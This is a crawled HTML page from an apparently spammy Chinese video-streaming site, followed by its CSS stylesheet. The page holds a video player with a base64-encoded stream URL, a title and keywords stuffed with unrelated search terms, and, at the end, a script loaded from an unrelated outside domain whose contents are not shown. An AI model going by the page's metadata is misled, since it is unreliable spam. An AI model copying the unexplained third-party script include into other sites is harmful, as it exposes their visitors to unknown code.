

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fuyuxuan888.com/index.php/Home/Index/product/id/113.html
body_size: 4930
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><title>&#x6697;&#x591C;p ro&#x5B98;&#x7F51;&#x8FDB;&#x5165;</title><meta name="keywords" content="csgo&#x66B4;&#x8E81;&#x963F;&#x59E8;&#x9AD8; &#x6E05;&#x5927;&#x7247;1-40&#x96C6;"><meta name="description" content="∏opha72010  80pHD&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;  &#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、 &#x7535;&#x89C6;   &#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。"><link rel="stylesheet" href="/template/douyin/css/style.css?v=1765266144"></head><body class="087011126371eda douyin-body"><header class="douyin-header"><div class="F054f8be25cb douyin-header-content"><a href="/" class="douyin-logo"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg><span>&#x72FC;&#x7FA4;&#x897F;&#x74DC;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</span></a><form class="douyin-search" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><input type="search" name="wd" placeholder="搜索影片..." value="" class="douyin-search-input"></form><button class="douyin-menu-toggle" aria-label="菜单"><span></span><span></span><span></span></button></div><nav class="D40a3b2c733059c8a391e8c1 douyin-nav"><div class="07138b42ec1b327 douyin-nav-wrapper"><a href="/" class="douyin-nav-item active">推荐</a><a href="/list-1html" class="douyin-nav-item">&#x7535;&#x5F71;</a><a href="/list-2html" class="douyin-nav-item">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html" class="douyin-nav-item">&#x7EFC;&#x827A;</a><a href="/list-4html" class="douyin-nav-item">&#x52A8;&#x6F2B;</a><a href="/list-6html" class="douyin-nav-item">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html" class="douyin-nav-item">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html" class="douyin-nav-item">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html" class="douyin-nav-item">&#x79D1;&#x5E7B;&#x7247;</a></div></nav></header><main class="B05cb4885eb786727334fa41 douyin-main"><section class="4353b7bc01fdeee83f douyin-detail"><div class="4d61f701d874 douyin-detail-container"><div class="126af435b3c02e097b014 douyin-detail-poster"><img src="https://shandianpic.com/upload/vod/20240901-1/01864959103a77d99b4dd34d5d8e99d4.jpg" alt="&#x6697;&#x591C;p ro&#x5B98;&#x7F51;&#x8FDB;&#x5165;" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/douyin/images/no-image.svg')"></div><div class="C96f313cb3e8 douyin-detail-content"><h1 class="douyin-detail-title">&#x6697;&#x591C;p ro&#x5B98;&#x7F51;&#x8FDB;&#x5165;</h1><div class="9fab6f10796e douyin-detail-meta"><span class="132ce738409f9a66cc douyin-meta-tag">2026</span><span class="77b6bf4014bf douyin-meta-tag">&#x5927;&#x9646;</span><span class="C5b31c092f7f0a7baf6d5 douyin-meta-tag">&#x56FD;&#x8BED;</span><span class="745a3479c7c7 douyin-meta-tag douyin-status">&#x5DF2;&#x5B8C;&#x7ED3;</span></div><div class="Fa9c575ed35e douyin-detail-stats"></div><div class="1261281dd075fe1e3d douyin-detail-info"><span class="22de0ee03beb douyin-info-label">导演：</span><span class="C3e6d843f40e11ce976c2 douyin-info-value">&#x897F;&#x74E6;·&#x79D1;&#x62C9;&#x5854;&#x62C9;</span></div><div class="5e0ca9be26e9 douyin-detail-info"><span class="B0d2e219961e douyin-info-label">主演：</span><span class="16c10d94ee29952474 douyin-info-value">&#x970D;&#x666E;·&#x6234;&#x7EF4;&#x65AF;,&#x5207;&#x8389;·&#x743C;&#x65AF;,&#x8D3E;&#x65AF;&#x6C40;·&#x67EF;&#x514B;,&#x65AF;&#x8482;&#x82AC;·&#x9C81;&#x7279;,&#x5B89;&#x5A1C;&#x8D1D;&#x4E1D;·&#x5409;&#x4EC0;</span></div><div class="23d9a9d81721 douyin-detail-description"><h3>简介</h3><p>∏opha72010  80pHD&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;  &#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、 &#x7535;&#x89C6;   &#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。</p></div></div></div><div class="3e53de8279a02bd douyin-detail-player"><div class="266f99fbd982 douyin-player-wrapper"><div style="position:relative;"><div id="douyin-player-696d9647c1517" style="width:100%;aspect-ratio:16/9;background:#000;border-radius:8px;overflow:hidden;"></div></div></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
    (function() {
    const playSources = [{"name":"1","episodes":[{"name":"已完结","url":"aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg="}]}];
    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) {
            console.error('解码后的URL为空');
            return;
        }

        const container = document.getElementById('douyin-player-696d9647c1517');
        if (!container) {
            console.error('播放器容器不存在:', 'douyin-player-696d9647c1517');
            return;
        }

        if (art) {
            try {
                art.destroy();
            } catch (e) {
                console.warn('销毁旧播放器时出错:', e);
            }
        }

        const isHls = url.includes('.m3u8');
        const config = {
            container: container,
            url: url,
            poster: "https://shandianpic.com/upload/vod/20240901-1/01864959103a77d99b4dd34d5d8e99d4.jpg",
            autoplay: false,
            theme: '#f97316',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        try {
            art = new Artplayer(config);
            console.log('播放器初始化成功，URL:', url);
        } catch (e) {
            console.error('播放器初始化失败:', e);
        }
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;

        const sourceContainer = document.getElementById('source-list');
        if (sourceContainer) {
            sourceContainer.querySelectorAll('.line-btn, .source-btn').forEach((btn, idx) => {
                btn.classList.toggle('active', idx === index);
            });
        }

        renderEpisodes();
        const firstEpisode = playSources[index].episodes[0];
        if (firstEpisode) initPlayer(firstEpisode.url);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;

        const episodeContainer = document.getElementById('episode-list');
        if (episodeContainer) {
            // 更新按钮和链接的active状态
            episodeContainer.querySelectorAll('.episode-btn, .episode-link').forEach((element) => {
                const sIdx = parseInt(element.dataset.sourceIndex, 10);
                const eIdx = parseInt(element.dataset.episodeIndex, 10);
                element.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
            });
        }

        initPlayer(episodes[index].url);
    }

    function renderEpisodes() {
        const episodeContainer = document.getElementById('episode-list');
        if (!episodeContainer) return;
        const episodes = playSources[currentSourceIndex].episodes;

        // 如果是链接形式（episode-link），只需要显示/隐藏和更新active状态
        const episodeLinks = episodeContainer.querySelectorAll('.episode-link');
        if (episodeLinks.length > 0) {
            episodeLinks.forEach((link) => {
                const linkSourceIndex = parseInt(link.dataset.sourceIndex, 10);
                const linkEpisodeIndex = parseInt(link.dataset.episodeIndex, 10);
                const isCurrentSource = (linkSourceIndex === currentSourceIndex);
                const isCurrentEpisode = (linkEpisodeIndex === currentEpisodeIndex);

                // 显示/隐藏
                if (isCurrentSource) {
                    link.classList.remove('d-none');
                } else {
                    link.classList.add('d-none');
                }

                // 更新active状态
                if (isCurrentSource && isCurrentEpisode) {
                    link.classList.add('active');
                } else {
                    link.classList.remove('active');
                }
            });
        } else {
            // 如果是按钮形式（episode-btn），重新渲染
            episodeContainer.innerHTML = '';
            episodes.forEach((episode, index) => {
                const btn = document.createElement('button');
                btn.type = 'button';
                btn.className = 'btn btn-sm btn-outline-secondary episode-btn me-2 mb-2' + (index === currentEpisodeIndex ? ' active' : '');
                btn.dataset.sourceIndex = currentSourceIndex;
                btn.dataset.episodeIndex = index;
                btn.textContent = episode.name;
                btn.addEventListener('click', () => switchEpisode(index));
                episodeContainer.appendChild(btn);
            });
        }
    }

    // 等待DOM加载完成
    function initPlayerControls() {
        // 初始化线路切换按钮
        const sourceContainer = document.getElementById('source-list');
        if (sourceContainer && playSources.length > 1) {
            sourceContainer.querySelectorAll('.line-btn, .source-btn').forEach((btn, index) => {
                btn.addEventListener('click', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    switchSource(index);
                });
            });
        }

        // 初始化集数按钮（如果HTML中已经存在，不需要重新渲染）
        const episodeContainer = document.getElementById('episode-list');
        if (episodeContainer) {
            episodeContainer.querySelectorAll('.episode-btn').forEach((btn) => {
                btn.addEventListener('click', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
                    const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
                    if (sourceIdx === currentSourceIndex) {
                        switchEpisode(episodeIdx);
                    } else {
                        switchSource(sourceIdx);
                        setTimeout(() => switchEpisode(episodeIdx), 100);
                    }
                });
            });
        }
    }

    // 初始化播放器
    window.playerStart = function() {
        // 确保 initPlayer 函数在作用域内
        if (typeof initPlayer !== 'function') {
            console.error('initPlayer 函数未定义');
            return;
        }

        const firstSource = playSources[currentSourceIndex];
        if (firstSource && firstSource.episodes.length) {
            // 确保集数索引在有效范围内
            if (currentEpisodeIndex >= firstSource.episodes.length) {
                currentEpisodeIndex = 0;
            }
            if (currentEpisodeIndex < 0) {
                currentEpisodeIndex = 0;
            }

            const targetEpisode = firstSource.episodes[currentEpisodeIndex];
            if (targetEpisode && targetEpisode.url) {
                console.log('初始化播放器，集数索引:', currentEpisodeIndex, '集数名称:', targetEpisode.name);
                initPlayer(targetEpisode.url);
            } else if (firstSource.episodes.length > 0) {
                console.log('使用第一集初始化播放器');
                initPlayer(firstSource.episodes[0].url);
                currentEpisodeIndex = 0;
            }
        } else {
            console.error('没有可用的播放源或集数');
        }
    };

    // 将 initPlayer 也暴露到全局作用域，以便调试
    window.initPlayer = initPlayer;

    // 等待DOM加载完成后再初始化控件
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', function() {
            initPlayerControls();
            // 如果没有广告，在DOM加载完成后启动播放器
            if (!false) {
                setTimeout(function() {
                    window.playerStart();
                }, 100);
            }
        });
    } else {
        // DOM已经加载完成，立即执行
        setTimeout(function() {
            initPlayerControls();
            // 如果没有广告，立即启动播放器
            if (!false) {
                setTimeout(function() {
                    window.playerStart();
                }, 100);
            }
        }, 0);
    }
})();</script></div><div class="463250c38d24 douyin-play-sources"><h3>播放列表</h3><div class="111264c6fe1c04c2af douyin-play-source"><h4>默认线路</h4><div class="9dedb39d07bc douyin-episodes"><a href="/vodplay-2468320547--1.html" class="douyin-episode active">&#x5DF2;&#x5B8C;&#x7ED3;</a></div></div></div></section></main><footer class="douyin-footer"><div class="4c3e9bb463aa560a9ee6e douyin-footer-content"><p>© 2026 &#x72FC;&#x7FA4;&#x897F;&#x74DC;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;. All rights reserved.</p></div></footer><script src="/template/douyin/js/main.js?v=1765266148"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.fuyuxuan888.com/template/douyin/css/style.css?v=1765266144
body_size: 3505
content:
/* Douyin Template - 抖音精选风格，垂直滚动视频流 */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --douyin-bg: #000000;
    --douyin-surface: #161823;
    --douyin-text: #ffffff;
    --douyin-text-secondary: rgba(255, 255, 255, 0.75);
    --douyin-primary: #fe2c55;
    --douyin-border: rgba(255, 255, 255, 0.1);
    --douyin-overlay: rgba(0, 0, 0, 0.4);
}

body.douyin-body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei', sans-serif;
    background: var(--douyin-bg);
    color: var(--douyin-text);
    line-height: 1.5;
    min-height: 100vh;
    overflow-x: hidden;
}

/* Header */
.douyin-header {
    position: sticky;
    top: 0;
    z-index: 1000;
    background: rgba(0, 0, 0, 0.9);
    backdrop-filter: blur(10px);
    border-bottom: 1px solid var(--douyin-border);
}

@media (max-width: 768px) {
    .douyin-header {
        position: relative;
    }
}

.douyin-header-content {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 12px 16px;
    gap: 12px;
}

.douyin-logo {
    display: flex;
    align-items: center;
    gap: 8px;
    text-decoration: none;
    color: var(--douyin-text);
    font-weight: 600;
    font-size: 18px;
    flex-shrink: 0;
}

.douyin-logo svg {
    width: 24px;
    height: 24px;
    fill: var(--douyin-primary);
}

.douyin-search {
    flex: 1;
    max-width: 400px;
}

.douyin-search-input {
    width: 100%;
    padding: 8px 16px;
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid var(--douyin-border);
    border-radius: 20px;
    color: var(--douyin-text);
    font-size: 14px;
    outline: none;
    transition: all 0.3s;
}

.douyin-search-input:focus {
    background: rgba(255, 255, 255, 0.15);
    border-color: var(--douyin-primary);
}

.douyin-menu-toggle {
    display: none;
    flex-direction: column;
    gap: 4px;
    background: none;
    border: none;
    cursor: pointer;
    padding: 4px;
}

.douyin-menu-toggle span {
    width: 24px;
    height: 2px;
    background: var(--douyin-text);
    transition: all 0.3s;
    border-radius: 2px;
}

.douyin-menu-toggle.active span:nth-child(1) {
    transform: rotate(45deg) translate(6px, 6px);
}

.douyin-menu-toggle.active span:nth-child(2) {
    opacity: 0;
}

.douyin-menu-toggle.active span:nth-child(3) {
    transform: rotate(-45deg) translate(6px, -6px);
}

/* Navigation */
.douyin-nav {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
}

.douyin-nav::-webkit-scrollbar {
    display: none;
}

.douyin-nav-wrapper {
    display: flex;
    gap: 0;
    padding: 0 16px;
    white-space: nowrap;
}

.douyin-nav-item {
    display: inline-block;
    padding: 12px 20px;
    color: var(--douyin-text-secondary);
    text-decoration: none;
    font-size: 15px;
    font-weight: 500;
    border-bottom: 2px solid transparent;
    transition: all 0.3s;
    white-space: nowrap;
}

.douyin-nav-item:hover,
.douyin-nav-item.active {
    color: var(--douyin-text);
    border-bottom-color: var(--douyin-primary);
}

/* Main Content */
.douyin-main {
    min-height: calc(100vh - 120px);
}

/* Video Feed - 垂直滚动视频流 */
.douyin-feed {
    display: flex;
    flex-direction: column;
    gap: 0;
}

/* 首页和列表页使用网格布局 */
.douyin-home-feed,
.douyin-list .douyin-feed {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
    gap: 20px;
    padding: 20px 16px;
}

.douyin-video-card {
    position: relative;
    width: 100%;
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--douyin-bg);
}

/* 首页和列表页卡片样式 */
.douyin-home-feed .douyin-video-card,
.douyin-list .douyin-video-card {
    min-height: auto;
    height: auto;
    background: var(--douyin-surface);
    border-radius: 8px;
    overflow: hidden;
    transition: transform 0.3s, box-shadow 0.3s;
}

.douyin-home-feed .douyin-video-card:hover,
.douyin-list .douyin-video-card:hover {
    transform: translateY(-4px);
    box-shadow: 0 8px 24px rgba(254, 44, 85, 0.2);
}

.douyin-video-link {
    display: block;
    width: 100%;
    height: 100%;
    text-decoration: none;
    color: inherit;
}

.douyin-video-container {
    position: relative;
    width: 100%;
    height: 100vh;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    overflow: hidden;
}

/* 首页和列表页容器样式 */
.douyin-home-feed .douyin-video-container,
.douyin-list .douyin-video-container {
    height: auto;
    flex-direction: column;
    justify-content: flex-start;
}

.douyin-video-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
}

.douyin-video-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

/* 首页和列表页图片样式 */
.douyin-home-feed .douyin-video-image,
.douyin-list .douyin-video-image {
    position: relative;
    width: 100%;
    height: auto;
    aspect-ratio: 16/9;
    padding-top: 0;
}

.douyin-home-feed .douyin-video-image img,
.douyin-list .douyin-video-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.douyin-video-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(to top, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, 0.2) 100%);
    z-index: 2;
}

/* 首页和列表页覆盖层样式 */
.douyin-home-feed .douyin-video-overlay,
.douyin-list .douyin-video-overlay {
    background: linear-gradient(to top, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0.2) 50%, transparent 100%);
}

.douyin-play-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 3;
    opacity: 0.9;
    transition: opacity 0.3s;
}

.douyin-video-card:hover .douyin-play-icon {
    opacity: 1;
}

/* 首页和列表页播放图标 */
.douyin-home-feed .douyin-play-icon,
.douyin-list .douyin-play-icon {
    opacity: 0.7;
}

.douyin-home-feed .douyin-play-icon svg,
.douyin-list .douyin-play-icon svg {
    width: 40px;
    height: 40px;
}

.douyin-video-info {
    position: relative;
    z-index: 3;
    padding: 24px 20px;
    color: var(--douyin-text);
}

/* 首页和列表页信息样式 */
.douyin-home-feed .douyin-video-info,
.douyin-list .douyin-video-info {
    padding: 16px;
    background: var(--douyin-surface);
}

.douyin-video-title {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 12px;
    line-height: 1.4;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

/* 首页和列表页标题 */
.douyin-home-feed .douyin-video-title,
.douyin-list .douyin-video-title {
    font-size: 16px;
    margin-bottom: 8px;
    -webkit-line-clamp: 2;
}

.douyin-video-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    margin-bottom: 12px;
}

.douyin-meta-item {
    font-size: 13px;
    color: var(--douyin-text-secondary);
    padding: 4px 8px;
    background: rgba(255, 255, 255, 0.1);
    border-radius: 4px;
}

.douyin-status {
    color: var(--douyin-primary);
    background: rgba(254, 44, 85, 0.2);
}

.douyin-video-stats {
    display: flex;
    gap: 16px;
    margin-bottom: 12px;
}

.douyin-stat {
    display: flex;
    align-items: center;
    gap: 4px;
    font-size: 13px;
    color: var(--douyin-text-secondary);
}

.douyin-stat svg {
    width: 16px;
    height: 16px;
    fill: currentColor;
}

.douyin-video-desc {
    font-size: 14px;
    color: var(--douyin-text-secondary);
    line-height: 1.5;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

/* Section Styles */
.douyin-section {
    padding: 24px 0;
}

.douyin-section-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 16px 16px;
    margin-bottom: 0;
}

.douyin-section-title {
    font-size: 20px;
    font-weight: 600;
    color: var(--douyin-text);
}

.douyin-section-more {
    font-size: 14px;
    color: var(--douyin-primary);
    text-decoration: none;
    transition: opacity 0.3s;
}

.douyin-section-more:hover {
    opacity: 0.8;
}

/* Empty State */
.douyin-empty {
    padding: 60px 20px;
    text-align: center;
    color: var(--douyin-text-secondary);
}

/* Detail Page */
.douyin-detail {
    padding: 20px 16px;
    max-width: 1200px;
    margin: 0 auto;
}

.douyin-detail-container {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.douyin-detail-poster {
    width: 100%;
    aspect-ratio: 16/9;
    border-radius: 8px;
    overflow: hidden;
    background: var(--douyin-surface);
}

.douyin-detail-poster img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.douyin-detail-content {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.douyin-detail-title {
    font-size: 24px;
    font-weight: 600;
    line-height: 1.4;
}

.douyin-detail-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.douyin-meta-tag {
    font-size: 13px;
    padding: 6px 12px;
    background: rgba(255, 255, 255, 0.1);
    border-radius: 4px;
    color: var(--douyin-text-secondary);
}

.douyin-detail-stats {
    display: flex;
    gap: 24px;
    padding: 16px 0;
    border-top: 1px solid var(--douyin-border);
    border-bottom: 1px solid var(--douyin-border);
}

.douyin-stat-item {
    display: flex;
    flex-direction: column;
    gap: 4px;
}

.douyin-stat-label {
    font-size: 12px;
    color: var(--douyin-text-secondary);
}

.douyin-stat-value {
    font-size: 18px;
    font-weight: 600;
}

.douyin-detail-info {
    display: flex;
    gap: 8px;
    font-size: 14px;
}

.douyin-info-label {
    color: var(--douyin-text-secondary);
}

.douyin-info-value {
    color: var(--douyin-text);
}

.douyin-detail-description {
    padding: 16px 0;
}

.douyin-detail-description h3 {
    font-size: 16px;
    margin-bottom: 12px;
}

.douyin-detail-description p {
    font-size: 14px;
    line-height: 1.6;
    color: var(--douyin-text-secondary);
}

/* Detail Page Player */
.douyin-detail-player {
    margin-top: 24px;
    padding: 0 16px;
}

.douyin-detail-player .douyin-player-wrapper {
    border-radius: 8px;
    overflow: hidden;
    background: var(--douyin-surface);
}

/* Play Sources */
.douyin-play-sources {
    display: flex;
    flex-direction: column;
    gap: 20px;
    margin-top: 24px;
    padding: 0 16px;
}

.douyin-play-source h3,
.douyin-play-source h4 {
    font-size: 16px;
    margin-bottom: 12px;
}

.douyin-episodes {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.douyin-episode {
    display: inline-block;
    padding: 8px 16px;
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid var(--douyin-border);
    border-radius: 4px;
    color: var(--douyin-text);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.douyin-episode:hover {
    background: rgba(255, 255, 255, 0.15);
    border-color: var(--douyin-primary);
}

.douyin-episode.active {
    background: var(--douyin-primary);
    border-color: var(--douyin-primary);
    color: var(--douyin-text);
}

/* Related Videos */
.douyin-related {
    margin-top: 40px;
    padding-top: 24px;
    border-top: 1px solid var(--douyin-border);
}

.douyin-related-title {
    font-size: 20px;
    margin-bottom: 20px;
}

.douyin-related-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
    gap: 16px;
}

.douyin-related-item {
    text-decoration: none;
    color: inherit;
}

.douyin-related-image {
    aspect-ratio: 16/9;
    border-radius: 8px;
    overflow: hidden;
    background: var(--douyin-surface);
    margin-bottom: 8px;
}

.douyin-related-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.douyin-related-title {
    font-size: 14px;
    line-height: 1.4;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

/* List Page */
.douyin-list {
    padding: 20px 0;
}

.douyin-list .douyin-feed {
    padding: 0 16px;
}

.douyin-list-header {
    margin-bottom: 24px;
}

.douyin-list-title {
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 8px;
}

.douyin-list-count {
    font-size: 14px;
    color: var(--douyin-text-secondary);
}

/* Pagination */
.douyin-pagination {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    padding: 40px 20px;
    flex-wrap: wrap;
}

.douyin-pagination-btn {
    display: inline-block;
    padding: 8px 16px;
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid var(--douyin-border);
    border-radius: 4px;
    color: var(--douyin-text);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.douyin-pagination-btn:hover {
    background: rgba(255, 255, 255, 0.15);
    border-color: var(--douyin-primary);
}

.douyin-pagination-btn.active {
    background: var(--douyin-primary);
    border-color: var(--douyin-primary);
    color: var(--douyin-text);
}

/* Vodplay Page */
.douyin-vodplay {
    padding: 20px 16px;
    max-width: 1200px;
    margin: 0 auto;
}

.douyin-vodplay-container {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.douyin-vodplay-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 16px;
}

.douyin-vodplay-title {
    font-size: 20px;
    font-weight: 600;
    flex: 1;
}

.douyin-back-link {
    color: var(--douyin-primary);
    text-decoration: none;
    font-size: 14px;
    transition: opacity 0.3s;
}

.douyin-back-link:hover {
    opacity: 0.8;
}

.douyin-vodplay-player {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.douyin-player-wrapper {
    width: 100%;
    border-radius: 8px;
    overflow: hidden;
    background: var(--douyin-surface);
}

.douyin-vodplay-empty {
    padding: 60px 20px;
    text-align: center;
    color: var(--douyin-text-secondary);
}

.douyin-fallback-list {
    margin-top: 40px;
    padding-top: 24px;
    border-top: 1px solid var(--douyin-border);
}

.douyin-fallback-title {
    font-size: 20px;
    margin-bottom: 20px;
    padding: 0 16px;
}

/* 播放页推荐内容使用网格布局 */
.douyin-vodplay .douyin-feed {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
    gap: 20px;
    padding: 0 16px;
}

.douyin-vodplay .douyin-video-card {
    min-height: auto;
    height: auto;
    background: var(--douyin-surface);
    border-radius: 8px;
    overflow: hidden;
    transition: transform 0.3s, box-shadow 0.3s;
}

.douyin-vodplay .douyin-video-card:hover {
    transform: translateY(-4px);
    box-shadow: 0 8px 24px rgba(254, 44, 85, 0.2);
}

.douyin-vodplay .douyin-video-container {
    height: auto;
    flex-direction: column;
    justify-content: flex-start;
}

.douyin-vodplay .douyin-video-image {
    position: relative;
    width: 100%;
    height: auto;
    aspect-ratio: 16/9;
    padding-top: 0;
}

.douyin-vodplay .douyin-video-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.douyin-vodplay .douyin-video-overlay {
    background: linear-gradient(to top, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0.2) 50%, transparent 100%);
}

.douyin-vodplay .douyin-play-icon {
    opacity: 0.7;
}

.douyin-vodplay .douyin-play-icon svg {
    width: 40px;
    height: 40px;
}

.douyin-vodplay .douyin-video-info {
    padding: 16px;
    background: var(--douyin-surface);
}

.douyin-vodplay .douyin-video-title {
    font-size: 16px;
    margin-bottom: 8px;
    -webkit-line-clamp: 2;
}

/* Footer */
.douyin-footer {
    padding: 24px 16px;
    text-align: center;
    border-top: 1px solid var(--douyin-border);
    color: var(--douyin-text-secondary);
    font-size: 13px;
}

.douyin-footer-content {
    max-width: 1200px;
    margin: 0 auto;
}

/* Mobile Responsive */
@media (max-width: 768px) {
    .douyin-header-content {
        padding: 10px 12px;
    }

    .douyin-search {
        max-width: none;
    }

    .douyin-menu-toggle {
        display: flex;
    }

    .douyin-nav {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        display: none;
        background: var(--douyin-bg);
        border-top: 1px solid rgba(255, 255, 255, 0.1);
        max-height: calc(100vh - 60px);
        overflow-y: auto;
        z-index: 1000;
    }

    .douyin-nav.active {
        display: block;
    }

    .douyin-nav-wrapper {
        padding: 12px;
        flex-direction: column;
        gap: 0;
    }

    .douyin-nav-item {
        display: block;
        padding: 12px 16px;
        font-size: 14px;
        border-bottom: 1px solid rgba(255, 255, 255, 0.05);
        border-left: 3px solid transparent;
        pointer-events: auto;
        touch-action: manipulation;
        -webkit-tap-highlight-color: rgba(255, 255, 255, 0.1);
    }

    .douyin-nav-item.active {
        border-left-color: var(--douyin-primary);
        border-bottom-color: rgba(255, 255, 255, 0.1);
    }

    .douyin-video-title {
        font-size: 18px;
    }

    .douyin-video-info {
        padding: 20px 16px;
    }

    .douyin-detail-title,
    .douyin-list-title {
        font-size: 20px;
    }

    .douyin-related-grid {
        grid-template-columns: repeat(auto-fill, minmax(120px, 1fr));
        gap: 12px;
    }

    .douyin-vodplay-header {
        flex-direction: column;
        align-items: flex-start;
    }

    /* 移动端首页和列表页网格 */
    .douyin-home-feed,
    .douyin-list .douyin-feed {
        grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
        gap: 12px;
        padding: 0 12px;
    }

    /* 移动端播放页推荐内容 */
